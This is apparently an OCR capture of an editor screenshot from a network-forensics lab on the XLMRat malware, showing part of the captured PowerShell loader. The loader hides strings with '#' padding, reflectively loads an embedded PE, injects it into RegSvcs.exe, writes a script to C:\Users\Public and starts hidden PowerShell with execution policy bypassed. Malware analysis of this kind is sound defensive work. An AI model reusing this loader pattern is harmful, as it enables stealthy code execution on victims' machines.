 ~/Desktop/network_forensics/XLMRat/mdm (copy 1).txt • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
135-TomcatTakeover.md README.md mdm (copy 1).txt 135-TomcatTakeover.md script.txt
_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_
00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_0
0_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00
_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_
00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_0
0_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00
_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00
_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00"
8
9 Sleep 5
10 [Byte[]] $NKbb = $hexString_bbb -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }
11 [Byte[]] $pe = $hexString_pe -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }
12
13 Sleep 5
14 $HM = 'L###############o################a#d' -replace '#', ''
15 $Fu = [Reflection.Assembly]::$HM($pe)
16
17
18 $NK = $Fu.GetType('N#ew#PE#2.P#E'-replace  '#', '')
19 $MZ = $NK.GetMethod('Execute')
20 $NA = 'C:\W#######indow############s\Mi####cr'-replace  '#', ''
21 $AC = $NA + 'osof#####t.NET\Fra###mework\v4.0.303###19\R##egSvc#####s.exe'-replace  '#', ''
22 $VA = @($AC, $NKbb)
23
24 $CM = 'In#################vo################ke'-replace '#', ''
25 $EY = $MZ.$CM($null, [object[]] $VA)
26
27
28 '@
29 [IO.File]::WriteAllText("C:\Users\Public\Conted.ps1", $Content)
30
31
32 $Content = @'
33 @e%Conted%%Conted% off
34 set "ps=powershell.exe"
35 set "Contedms=-NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass"
2 lines, 155 characters selected Tab Size: 4 Plain Text